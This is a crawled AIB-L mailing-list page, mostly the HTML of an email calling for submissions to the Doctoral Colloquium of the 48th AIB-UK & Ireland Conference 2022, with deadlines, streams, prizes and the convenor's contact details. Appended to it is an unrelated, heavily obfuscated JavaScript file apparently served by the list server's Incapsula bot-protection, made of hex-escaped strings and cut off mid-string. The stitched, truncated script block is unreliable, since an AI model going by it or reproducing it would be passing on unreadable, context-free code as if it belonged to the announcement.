span.EmailStyle25
	{mso-style-type:personal-reply;
	font-family:"Calibri",sans-serif;
	color:#1F497D;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:10.0pt;}
@page WordSection1
	{size:612.0pt 792.0pt;
	margin:72.0pt 72.0pt 72.0pt 72.0pt;}
div.WordSection1
	{page:WordSection1;}
/* List Definitions */
@list l0
	{mso-list-id:247925846;
	mso-list-type:hybrid;
	mso-list-template-ids:-770771480 134807553 134807555 134807557 134807553 134807555 134807557 134807553 134807555 134807557;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l0:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l0:level3
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l0:level4
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l0:level5
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l0:level6
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l0:level7
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l0:level8
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l0:level9
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l1
	{mso-list-id:359353608;
	mso-list-type:hybrid;
	mso-list-template-ids:349456720 134807553 134807555 134807557 134807553 134807555 134807557 134807553 134807555 134807557;}
@list l1:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l1:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l1:level3
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l1:level4
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l1:level5
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l1:level6
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l1:level7
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l1:level8
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l1:level9
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l2
	{mso-list-id:1327780516;
	mso-list-type:hybrid;
	mso-list-template-ids:868495472 134807553 134807555 134807557 134807553 134807555 134807557 134807553 134807555 134807557;}
@list l2:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l2:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l2:level3
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l2:level4
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l2:level5
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l2:level6
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
@list l2:level7
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Symbol;}
@list l2:level8
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:"Courier New";}
@list l2:level9
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:none;
	mso-level-number-position:left;
	text-indent:-18.0pt;
	font-family:Wingdings;}
ol
	{margin-bottom:0cm;}
ul
	{margin-bottom:0cm;}
--></style><!--[if gte mso 9]><xml>
<o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
<o:shapelayout v:ext="edit">
<o:idmap v:ext="edit" data="1" />
</o:shapelayout></xml><![endif]-->
</head>
<body lang="EN-GB" link="#0563C1" vlink="#954F72">
<div class="WordSection1">
<p class="RdgTabletext" align="center" style="text-align:center"><b><span style="font-size:20.0pt;line-height:105%;font-family:&quot;Calibri&quot;,sans-serif">48<sup>th
</sup>AIB-UK &amp; Ireland Conference 2022<o:p></o:p></span></b></p>
<p class="RdgTabletext" align="center" style="text-align:center"><b><span style="font-size:20.0pt;line-height:105%;font-family:&quot;Calibri&quot;,sans-serif">Doctoral Colloquium<o:p></o:p></span></b></p>
<p class="RdgSubtitle" align="center" style="margin-top:12.0pt;text-align:center;line-height:normal">
<span lang="EN-US" style="font-size:16.0pt;font-family:&quot;Calibri&quot;,sans-serif;color:#C00000">Henley Business School, University of Reading</span><span lang="EN-US" style="font-size:16.0pt;font-family:&quot;Calibri&quot;,sans-serif;color:red"><o:p></o:p></span></p>
<p class="RdgSubtitle" align="center" style="margin-top:12.0pt;text-align:center;line-height:normal">
<b><span lang="EN-US" style="font-size:11.0pt;font-family:&quot;Calibri&quot;,sans-serif;color:red">Extended Deadline: 25 February 2022<o:p></o:p></span></b></p>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:16.0pt;color:black"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal">The AIB UK&amp;I chapter is organising its 48<sup>th</sup> conference, in collaboration with 8<sup>th</sup> Reading IB conference, on 8-9 April 2022. The Doctoral Colloquium for PhD students will take place on Thursday, 7<sup>th</sup> April
 2022 for which submissions are invited.<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">The colloquium provides doctoral researchers working in the field of international business with the opportunity to present and discuss their research with a panel of distinguished scholars in interactive sessions. Doctoral paper presentation
 sessions are held in a collaborative and friendly atmosphere. Sessions are open to all conference delegates. Students receive oral and written feedback from leading experts in the field on the positioning of their research, refining their data collection approach,
 and translating their work into full academic papers. Doctoral students at different stages of their thesis are welcome to apply for participation in the colloquium.<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><span style="color:#C00000">In addition to receiving feedback on presentations, participating doctoral students will be invited to attend a specialized workshop on How to publish from doctoral thesis and plan your academic career? The workshop
 is delivered by senior colleagues with editorial roles in top IB and strategy journals. This workshop particularly helps doctoral students in structuring their thesis and conceptualizing empirical as well as theoretical papers early on in their academic journey.<o:p></o:p></span></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><b>Deadline for Doctoral Colloquium papers: <span style="color:#1F497D">
25</span> February 2022<o:p></o:p></b></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">For paper submissions, follow the following link: <a href="https://www.aib-uki.org/doctoral-colloquium.html">
Doctoral Colloquium - AIB-UKI (Academy of International Business UK and Ireland Chapter)</a><o:p></o:p></p>
<p class="MsoNormal"><span class="MsoHyperlink"><o:p><span style="text-decoration:none">&nbsp;</span></o:p></span></p>
<p class="MsoNormal">There are two streams - A and B. Papers must select which stream they are submitted:<o:p></o:p></p>
<p class="MsoListParagraph" style="text-indent:-18.0pt;mso-list:l2 level1 lfo2"><![if !supportLists]><span style="font-family:Symbol"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><b>Doctoral Colloquium Stream A (Advanced/Intermediate), or
<o:p></o:p></b></p>
<p class="MsoListParagraph" style="text-indent:-18.0pt;mso-list:l2 level1 lfo2"><![if !supportLists]><span style="font-family:Symbol"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><b>Doctoral Colloquium Stream B (Beginners/Developmental)</b><o:p></o:p></p>
<p class="MsoListParagraph"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">Submission guidelines for doctoral papers can be found from the following link:
<a href="https://www.aib-uki.org/uploads/1/1/9/5/119537104/details_and_guidlines_for_aibdc_2022%5b50%5d.pdf">
Details and Guidelines for AIBDC 2022(aib-uki.org)</a><o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">Following papers will not be accepted:<o:p></o:p></p>
<p class="MsoListParagraph" style="text-indent:-18.0pt;mso-list:l1 level1 lfo4"><![if !supportLists]><span style="font-family:Symbol"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><b>Papers submitted to the main conference <o:p></o:p></b></p>
<p class="MsoListParagraph" style="text-indent:-18.0pt;mso-list:l1 level1 lfo4"><![if !supportLists]><span style="font-family:Symbol"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><b>Joint papers, with the supervisor or any other co-author
<o:p></o:p></b></p>
<p class="MsoListParagraph" style="text-indent:-18.0pt;mso-list:l1 level1 lfo4"><![if !supportLists]><span style="font-family:Symbol"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><b>Papers not following the submission guidelines <o:p>
</o:p></b></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><b>Prizes:<o:p></o:p></b></p>
<p class="MsoNormal">Doctoral Colloquium offers two prizes: <o:p></o:p></p>
<p class="MsoListParagraph" style="text-indent:-18.0pt;mso-list:l0 level1 lfo6"><![if !supportLists]><span style="font-family:Symbol"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><b>The Michael Z. Brooke Doctoral Prize (£200 and a certificate): for the best doctoral paper.<o:p></o:p></b></p>
<p class="MsoListParagraph" style="text-indent:-18.0pt;mso-list:l0 level1 lfo6"><![if !supportLists]><span style="font-family:Symbol"><span style="mso-list:Ignore">·<span style="font:7.0pt &quot;Times New Roman&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></span><![endif]><b>The Neil Hood and Stephen Young Prize (£200 and a certificate): for the most original new work.<o:p></o:p></b></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">If you have any further questions, please contact the Doctoral Colloquium Convenor - Dr Surender Munjal (<a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2202%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D11685004%26B%3D--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a></a>).<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal" style="background:white"><span style="color:black;mso-fareast-language:EN-GB">Best wishes,<o:p></o:p></span></p>
<p class="MsoNormal" style="background:white"><span style="color:black;mso-fareast-language:EN-GB">Surender<o:p></o:p></span></p>
<p class="MsoNormal" style="background:white"><span style="color:black;mso-fareast-language:EN-GB"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal"><span style="color:black;mso-fareast-language:EN-GB">Dr Surender Munjal<br>
</span><span style="font-size:9.0pt;color:black;mso-fareast-language:EN-GB">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; PhD, M Phil, M Com, ACA, ACMA, DIM, Fellow of the HEA</span><span style="color:black;mso-fareast-language:EN-GB"><br>
Associate Professor of International Business <br>
Director, James E. Lynch India and South Asia Business&nbsp; Centre<o:p></o:p></span></p>
<p class="MsoNormal"><span style="color:black;mso-fareast-language:EN-GB">Secretary, Indian Academy of Management<o:p></o:p></span></p>
<p class="MsoNormal"><span style="color:black;mso-fareast-language:EN-GB">Convener, Doctoral Colloquium AIB UK&amp;I
<o:p></o:p></span></p>
<p class="MsoNormal"><span style="color:black;mso-fareast-language:EN-GB">Centre for International Business |<b>
</b>Leeds University Business School </span><span style="font-family:&quot;Arial&quot;,sans-serif;color:black;mso-fareast-language:EN-GB"><br>
</span><span style="color:black;mso-fareast-language:EN-GB">University of Leeds | Room G.19 | 10 Cromer Terrace | Leeds | LS2 9JR<o:p></o:p></span></p>
<p class="MsoNormal"><span style="color:black;mso-fareast-language:EN-GB">Email: <a href="mailto:[log in to unmask]">
<a href="/cgi-bin/wa?LOGON=A3%3Dind2202%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D11685004%26B%3D--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a></a> | Tel: +44 113 343 8080 <o:p></o:p></span></p>
<p class="MsoNormal"><span style="color:black;mso-fareast-language:EN-GB">Web: <a href="https://business.leeds.ac.uk/divisions-international-business">
https://business.leeds.ac.uk/divisions-international-business</a><o:p></o:p></span></p>
<p class="MsoNormal" style="background:white"><span style="color:black;mso-fareast-language:EN-GB"><a href="https://business.leeds.ac.uk/research-cibul/doc/india-south-asia-business-centre">https://business.leeds.ac.uk/research-cibul/doc/india-south-asia-business-centre</a></span><span style="mso-fareast-language:EN-GB"><o:p></o:p></span></p>
<p class="MsoNormal" style="background:white"><span style="color:black;mso-fareast-language:EN-GB"><a href="https://business.leeds.ac.uk/divisions-international-business/staff/261/surender-munjal">https://business.leeds.ac.uk/divisions-international-business/staff/261/surender-munjal</a><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size:10.0pt;font-family:&quot;Bookman Old Style&quot;,serif;color:#000099;mso-fareast-language:EN-GB"><img border="0" width="344" height="157" style="width:3.5833in;height:1.6388in" id="Picture_x0020_2" src="/cgi-bin/wa?A3=ind2202&L=AIB-L&E=base64&P=11705645&B=--_004_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_&T=image%2Fpng;%20name=%22image001.png%22&N=image001.png" alt="cid:<a href="/cgi-bin/wa?LOGON=A3%3Dind2202%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D11685004%26B%3D--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a>"></span><span style="color:#1F497D;mso-fareast-language:EN-GB"><o:p></o:p></span></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
</div>
</body>
</html>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2202%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D11685004%26B%3D--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2202%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D11685004%26B%3D--_000_AS8PR03MB747879F03FA78A1BEC5173A8F7349AS8PR03MB7478eurp_%26T%3Dtext%252Fhtml%3B%2520charset%3Diso-8859-1%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=379074192
body_size: 20318
content:
var _0xcbe0=['\x64\x38\x4f\x36\x48\x6a\x58\x44\x75\x53\x63\x3d','\x77\x36\x4c\x43\x6f\x38\x4f\x4c\x41\x52\x56\x43\x44\x6d\x50\x43\x71\x63\x4b\x78','\x77\x72\x7a\x43\x6a\x43\x7a\x43\x6c\x63\x4b\x63\x59\x45\x59\x62\x51\x6b\x70\x63\x47\x4d\x4f\x53\x77\x34\x4d\x4e\x64\x4d\x4f\x67\x77\x6f\x62\x44\x6f\x63\x4f\x6d\x77\x34\x50\x44\x67\x6b\x30\x3d','\x77\x71\x54\x43\x6a\x44\x62\x43\x69\x63\x4b\x65','\x77\x34\x56\x62\x48\x38\x4f\x57\x77\x37\x39\x30\x77\x6f\x6e\x44\x6d\x77\x3d\x3d','\x5a\x63\x4b\x31\x43\x4d\x4f\x62\x77\x35\x33\x44\x70\x47\x42\x35\x77\x6f\x44\x43\x72\x63\x4f\x4c\x77\x34\x6f\x71\x4b\x69\x66\x44\x70\x69\x4c\x44\x73\x48\x62\x44\x6e\x47\x44\x43\x6d\x6b\x76\x43\x6a\x38\x4b\x51\x55\x77\x3d\x3d','\x77\x70\x2f\x44\x74\x63\x4b\x4a\x50\x38\x4b\x72','\x77\x36\x2f\x43\x75\x63\x4f\x49\x44\x52\x56\x54\x4f\x77\x3d\x3d','\x77\x35\x62\x44\x6d\x79\x62\x43\x76\x67\x3d\x3d','\x66\x4d\x4f\x35\x77\x72\x72\x44\x67\x78\x6f\x6a\x4e\x77\x3d\x3d','\x77\x71\x4c\x43\x6f\x6b\x51\x59\x55\x48\x77\x3d','\x5a\x63\x4f\x72\x47\x53\x4c\x44\x6f\x69\x50\x44\x70\x4d\x4b\x31\x77\x70\x50\x44\x70\x55\x45\x55\x77\x36\x74\x61\x4a\x78\x6a\x44\x6d\x63\x4f\x43\x4f\x58\x59\x3d','\x45\x4d\x4b\x70\x77\x71\x70\x63\x4f\x67\x3d\x3d','\x55\x6a\x63\x66','\x77\x36\x54\x43\x6e\x4d\x4b\x33\x4c\x73\x4f\x79\x42\x32\x4c\x44\x68\x38\x4f\x33\x61\x67\x3d\x3d','\x62\x67\x73\x64\x41\x54\x72\x44\x70\x38\x4f\x30\x44\x63\x4b\x54\x77\x36\x50\x43\x6d\x57\x58\x43\x73\x33\x4c\x43\x6b\x55\x58\x43\x75\x63\x4b\x66\x77\x34\x67\x50\x44\x77\x3d\x3d','\x77\x72\x62\x44\x70\x4d\x4b\x63\x77\x70\x38\x70','\x77\x34\x4d\x34\x77\x34\x72\x43\x72\x38\x4f\x72\x48\x33\x68\x6b\x77\x37\x73\x43\x77\x72\x34\x3d','\x61\x48\x33\x43\x6a\x38\x4b\x63\x58\x63\x4f\x30\x59\x57\x4c\x44\x76\x73\x4f\x4f\x77\x6f\x59\x42\x77\x6f\x5a\x45\x66\x63\x4b\x59\x77\x35\x2f\x43\x75\x73\x4b\x33\x77\x37\x66\x44\x68\x56\x41\x70\x77\x72\x37\x44\x6c\x6c\x45\x6a\x77\x72\x38\x3d','\x43\x78\x42\x36\x77\x71\x2f\x44\x6a\x73\x4f\x67','\x77\x34\x48\x44\x72\x33\x6f\x61\x77\x70\x66\x43\x6c\x55\x66\x44\x6e\x38\x4b\x43\x56\x6e\x54\x44\x6d\x77\x74\x53\x77\x36\x67\x47\x41\x4d\x4f\x76\x77\x71\x50\x43\x6b\x78\x38\x3d','\x61\x48\x33\x43\x6a\x38\x4b\x63\x58\x63\x4f\x30\x59\x56\x62\x44\x74\x4d\x4f\x43\x77\x72\x49\x35\x77\x71\x5a\x55\x63\x4d\x4b\x49\x77\x35\x58\x43\x75\x73\x4f\x77\x77\x36\x33\x44\x6a\x55\x41\x79\x77\x71\x4c\x44\x69\x31\x6f\x38\x77\x36\x50\x43\x72\x51\x3d\x3d','\x65\x67\x30\x64\x46\x69\x48\x44\x6f\x73\x4b\x76\x41\x63\x4b\x53\x77\x37\x6a\x43\x6a\x67\x3d\x3d','\x43\x6a\x68\x61\x77\x70\x50\x44\x68\x4d\x4f\x6e\x77\x37\x45\x63','\x55\x4d\x4f\x74\x47\x43\x72\x44\x71\x44\x58\x43\x70\x4d\x4f\x79\x77\x70\x4c\x44\x71\x46\x51\x44\x77\x35\x4e\x56\x59\x78\x7a\x44\x67\x38\x4b\x51\x5a\x79\x50\x44\x70\x30\x76\x43\x6b\x56\x7a\x44\x6b\x78\x48\x43\x6f\x73\x4f\x4d\x55\x6b\x64\x50\x4a\x73\x4f\x72\x77\x71\x76\x44\x6b\x38\x4b\x6c\x54\x38\x4f\x44\x50\x58\x50\x43\x6f\x79\x6e\x43\x6d\x33\x48\x44\x71\x73\x4b\x72\x64\x4d\x4f\x68\x77\x36\x4d\x57\x77\x36\x50\x43\x74\x73\x4b\x70\x77\x70\x68\x62\x59\x7a\x6c\x4f\x77\x70\x38\x6b\x77\x70\x4a\x41\x43\x53\x33\x43\x6e\x6d\x72\x44\x74\x6e\x73\x5a\x4d\x4d\x4b\x74\x77\x72\x31\x2b\x77\x34\x58\x44\x6a\x63\x4f\x44\x47\x4d\x4f\x66\x77\x34\x51\x68\x57\x46\x2f\x44\x69\x63\x4f\x76','\x77\x70\x35\x56\x55\x44\x54\x43\x68\x41\x3d\x3d','\x48\x69\x64\x43','\x77\x35\x6e\x43\x67\x63\x4f\x33','\x77\x70\x46\x36\x65\x73\x4f\x31\x77\x36\x4e\x4e\x77\x34\x67\x6a\x77\x37\x38\x3d','\x5a\x4d\x4f\x6e\x42\x54\x58\x44\x70\x44\x76\x43\x70\x4d\x4b\x70','\x43\x44\x4a\x37\x77\x70\x54\x44\x6e\x38\x4f\x68\x77\x37\x45\x49','\x50\x4d\x4f\x2f\x46\x4d\x4b\x46','\x77\x70\x67\x36\x77\x70\x44\x43\x6d\x7a\x52\x72\x77\x70\x64\x41\x43\x6b\x41\x42\x4c\x58\x6a\x43\x72\x69\x6e\x44\x6d\x73\x4b\x79\x41\x51\x5a\x48\x77\x34\x77\x3d','\x77\x35\x4c\x43\x69\x42\x44\x44\x67\x44\x30\x3d','\x63\x79\x64\x77\x77\x70\x72\x43\x76\x4d\x4b\x38\x4d\x38\x4b\x6c\x77\x37\x56\x42\x63\x63\x4f\x74','\x77\x37\x50\x44\x76\x48\x6b\x78\x77\x37\x58\x43\x73\x30\x33\x44\x6f\x73\x4b\x53\x51\x57\x2f\x44\x6e\x41\x49\x64\x77\x6f\x4a\x48\x41\x73\x4f\x2b\x77\x71\x6a\x43\x6a\x42\x38\x42','\x77\x37\x58\x43\x73\x4d\x4f\x59\x55\x6b\x56\x51\x50\x63\x4f\x55','\x43\x67\x2f\x43\x76\x63\x4f\x51\x54\x77\x30\x3d','\x77\x71\x41\x49\x64\x38\x4f\x2f\x64\x63\x4b\x7a\x56\x73\x4f\x47\x43\x6e\x7a\x44\x74\x78\x58\x44\x75\x45\x46\x46\x77\x71\x6a\x43\x73\x56\x45\x32\x77\x35\x58\x43\x6c\x63\x4f\x30\x48\x78\x73\x3d','\x56\x38\x4b\x73\x77\x6f\x48\x43\x6f\x47\x6f\x3d','\x77\x34\x6b\x4c\x77\x34\x77\x3d','\x77\x35\x30\x4b\x77\x35\x5a\x30\x77\x70\x6f\x62\x77\x72\x45\x58','\x4f\x7a\x6b\x7a\x77\x35\x4e\x73\x59\x54\x51\x50\x77\x35\x70\x76\x77\x71\x2f\x43\x68\x51\x3d\x3d','\x77\x6f\x6f\x30\x77\x70\x2f\x43\x6d\x7a\x77\x3d','\x77\x37\x6b\x6b\x59\x51\x48\x43\x6e\x77\x3d\x3d','\x43\x57\x6a\x43\x6a\x6d\x4c\x43\x76\x4d\x4f\x65\x77\x71\x4a\x76\x63\x73\x4b\x77\x4b\x44\x77\x36','\x77\x36\x50\x43\x6a\x4d\x4b\x71\x4c\x4d\x4f\x6f\x4a\x41\x3d\x3d','\x4f\x73\x4b\x49\x77\x70\x54\x44\x74\x4d\x4f\x31','\x66\x41\x30\x53\x46\x54\x7a\x44\x6a\x38\x4b\x4d\x42\x38\x4b\x55\x77\x37\x37\x43\x6d\x6d\x37\x43\x72\x33\x2f\x43\x6b\x56\x45\x3d','\x52\x4d\x4b\x31\x77\x6f\x54\x43\x70\x6e\x76\x44\x6b\x41\x3d\x3d','\x4c\x54\x55\x67\x77\x34\x5a\x67\x55\x48\x38\x41\x77\x34\x64\x43\x77\x72\x58\x43\x6d\x38\x4b\x5a\x63\x55\x67\x3d','\x4f\x67\x77\x50\x51\x4d\x4b\x2f\x50\x51\x3d\x3d','\x77\x35\x34\x51\x77\x36\x39\x79\x77\x6f\x77\x77\x77\x71\x77\x57\x77\x72\x59\x5a\x64\x6d\x66\x43\x6b\x57\x6e\x43\x6d\x33\x2f\x44\x69\x32\x76\x44\x74\x63\x4f\x4c\x4e\x38\x4b\x54','\x65\x6d\x55\x69\x4f\x63\x4b\x50\x77\x71\x45\x3d','\x50\x4d\x4f\x70\x77\x70\x37\x44\x76\x31\x52\x33\x77\x35\x56\x68\x43\x45\x41\x4d\x77\x34\x6c\x58\x77\x70\x38\x6e\x77\x70\x4a\x47\x77\x6f\x46\x42','\x77\x71\x76\x43\x76\x30\x4d\x4d\x55\x47\x63\x3d','\x55\x53\x73\x33\x49\x52\x44\x44\x6e\x73\x4b\x46\x49\x63\x4b\x71\x77\x35\x62\x43\x72\x30\x51\x3d','\x4a\x63\x4f\x68\x77\x6f\x62\x44\x73\x6c\x78\x68\x77\x6f\x39\x47\x4d\x79\x6f\x6c\x77\x36\x56\x30\x77\x71\x55\x77\x77\x71\x64\x33\x77\x72\x64\x68\x77\x36\x50\x43\x6b\x63\x4f\x61\x77\x6f\x4c\x44\x67\x63\x4b\x64\x46\x63\x4b\x56\x42\x6d\x63\x3d','\x66\x38\x4f\x72\x47\x69\x50\x44\x6d\x53\x33\x43\x75\x73\x4b\x2f\x77\x70\x55\x3d','\x77\x36\x58\x43\x69\x4d\x4b\x31\x49\x73\x4f\x6e\x4d\x58\x2f\x44\x6a\x4d\x4f\x78\x4c\x4d\x4b\x31\x59\x38\x4f\x34\x43\x41\x48\x44\x74\x73\x4f\x31\x77\x34\x48\x44\x72\x63\x4b\x61\x77\x37\x76\x43\x73\x4d\x4b\x6e\x77\x6f\x46\x47\x77\x70\x38\x69','\x53\x41\x74\x6e\x77\x37\x6b\x70','\x4f\x38\x4f\x73\x77\x6f\x58\x44\x76\x46\x4a\x75\x77\x6f\x67\x3d','\x65\x79\x31\x39\x77\x6f\x6a\x43\x70\x63\x4b\x78','\x77\x70\x37\x44\x76\x63\x4b\x4c\x4c\x73\x4b\x68\x77\x71\x6a\x44\x67\x38\x4f\x61\x77\x6f\x54\x43\x67\x4d\x4b\x76\x4c\x38\x4f\x64\x47\x4d\x4b\x76\x4e\x43\x63\x3d','\x64\x38\x4f\x30\x77\x72\x37\x44\x6b\x67\x73\x69','\x77\x70\x73\x35\x77\x70\x7a\x43\x6a\x44\x68\x69\x77\x71\x31\x63\x54\x56\x63\x3d','\x77\x35\x50\x44\x6e\x79\x6e\x43\x70\x4d\x4b\x6c\x51\x4d\x4f\x2b\x63\x4d\x4f\x57\x77\x35\x4c\x43\x70\x44\x7a\x43\x71\x73\x4f\x59\x4e\x45\x4d\x39\x61\x4d\x4f\x58\x77\x70\x72\x44\x76\x54\x73\x56\x50\x67\x4c\x43\x71\x73\x4b\x2f\x77\x37\x58\x44\x67\x63\x4b\x53\x77\x70\x55\x68\x61\x4d\x4f\x32\x41\x53\